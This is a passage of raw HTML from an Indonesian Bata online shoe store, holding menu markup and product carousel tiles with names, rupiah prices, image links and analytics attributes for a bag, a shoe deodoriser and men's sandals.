        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Prive Ladies Bag"
        title="Bata Prive Ladies Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9093629_010">
        PRIVE
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9093629_010"
        data-analytics-product-id="540M_2022_9093629_010"
        href="/id/en/women/accessories/bags/women-bag-hidi-540M_2022_9093629.html"
        aria-labelledby="brand-540M_2022_9093629_010 product-540M_2022_9093629_010-name product-540M_2022_9093629_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9093629_010-name">
            Women Bag Hidi
        </div>
        <span class="sr-only" id="product-540M_2022_9093629_010-price">
            
                Price Rp 399,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9093629_010" href="/id/en/women/accessories/bags/women-bag-hidi-540M_2022_9093629.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="399900.00">
            
                <div class="format-price-layout">
                    
                    Rp 399,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9093629_010"
    data-name="Women Bag Hidi"
    data-id="540M_2022_9093629_010"
    data-dimension1="540M_VE9096295405M"
    data-dimension2="9093629"
    data-dimension3="540M_2022_9093629"
    data-price="399900.00"
    data-brand="PRIVE"
    data-category="ID_Women_Accessories_Bags"
    data-description="Be fashionable and stylish with Bata Prive Collection bag this season. From the most practical shopper bags with roomy interiors that'll hold all your everyday essentials to fashion forward small bags. Bata Prive collection will accompany you throughout the day with ladylike shapes, structured, and sleek simplicity. Wrap a silk scarf around the handle and carry yours in the crook of your arm."
    data-producturl="https://www.bata.com/id/en/bata-prive-ladies-bag-540M_VE9096295405M.html"
    data-categoryurl="https://www.bata.com/id/en/women/accessories/bags/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=200&amp;sh=200"
    data-color="Default"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Bags"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9900160_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/accessories/shoe-care/shoecare-deo-i-540M_2022_9900160_010.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" aria-label="Shoecare Deo I">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9900160_010">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9900160_010"
        data-analytics-product-id="540M_2022_9900160_010"
        href="/id/en/women/accessories/shoe-care/shoecare-deo-i-540M_2022_9900160_010.html"
        aria-labelledby="brand-540M_2022_9900160_010 product-540M_2022_9900160_010-name product-540M_2022_9900160_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9900160_010-name">
            Shoecare Deo I
        </div>
        <span class="sr-only" id="product-540M_2022_9900160_010-price">
            
                Price Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" href="/id/en/women/accessories/shoe-care/shoecare-deo-i-540M_2022_9900160_010.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9900160_010"
    data-name="Shoecare Deo I"
    data-id="540M_2022_9900160_010"
    data-dimension1="540M_TA9901605002U"
    data-dimension2="9900160"
    data-dimension3="540M_2022_9900160"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Accessories_ShoeCare"
    data-description="Accessories for your life: Bags, socks, belts. These collections from Bata brands (Bata, Bubblegummers, Prive, Marie Claire, Weinbrenner, North Star) are perfect for every occasion. From casual, school collection, to everyday must have, these collection will make your appearance more fashionable and stylish. These accessories are as lightweight with high quality materials so you can look stylish and confident all day long with these collection."
    data-producturl="https://www.bata.com/id/en/shoecare-deo-i-540M_TA9901605002U.html"
    data-categoryurl="https://www.bata.com/id/en/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=200&amp;sh=200"
    data-color="MULTICOLOR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/women/brand/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/marie-claire/" aria-label="Marie Claire">
                <span class="cc-menu__thirdLevel__title">Marie Claire</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/prive/" aria-label="Prive">
                <span class="cc-menu__thirdLevel__title">Prive</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/bata-red-label/" aria-label="Bata Red Label">
                <span class="cc-menu__thirdLevel__title">Bata Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/floatz/" aria-label="Floatz">
                <span class="cc-menu__thirdLevel__title">Floatz</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                
                
                    
                    <a href="https://www.bata.com/id/en/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                        <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#bata-club" />
</svg>
                        Bata Club
                    </a>
                
            </div>
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/id/en/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/en/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/en/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/id/en/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Men" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Men</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/new-arrivals/men/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men New &amp; Trending</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/men/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/new-arrivals/men/" aria-label="New arrivals">
        <span class="cc-menu__thirdLevel__title">New arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_8734238">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sandals/sendal-clogs-pria-benjamin-540M_2024_8734238.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_8734238" aria-label="Sendal Clogs Pria BENJAMIN">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sendal Clogs Pria BENJAMIN"
        title="Sendal Clogs Pria BENJAMIN"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sendal Clogs Pria BENJAMIN"
        title="Sendal Clogs Pria BENJAMIN"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_8734238">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_8734238"
        data-analytics-product-id="540M_2024_8734238"
        href="/id/en/men/shoes/sandals/sendal-clogs-pria-benjamin-540M_2024_8734238.html"
        aria-labelledby="brand-540M_2024_8734238 product-540M_2024_8734238-name product-540M_2024_8734238-price">
        <div class="cc-tile-product-name" id="product-540M_2024_8734238-name">
            Sendal Clogs Pria BENJAMIN
        </div>
        <span class="sr-only" id="product-540M_2024_8734238-price">
            
                Price Rp 279,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_8734238" href="/id/en/men/shoes/sandals/sendal-clogs-pria-benjamin-540M_2024_8734238.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="279900.00">
            
                <div class="format-price-layout">
                    
                    Rp 279,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_8734238"
    data-name="Sendal Clogs Pria BENJAMIN"
    data-id="540M_2024_8734238"
    data-dimension1="540M_TA873238501M"
    data-dimension2="8734238"
    data-dimension3="540M_2024_8734238"
    data-price="279900.00"
    data-brand="BATA"
    data-category="ID_Men_Shoes_Sandals"
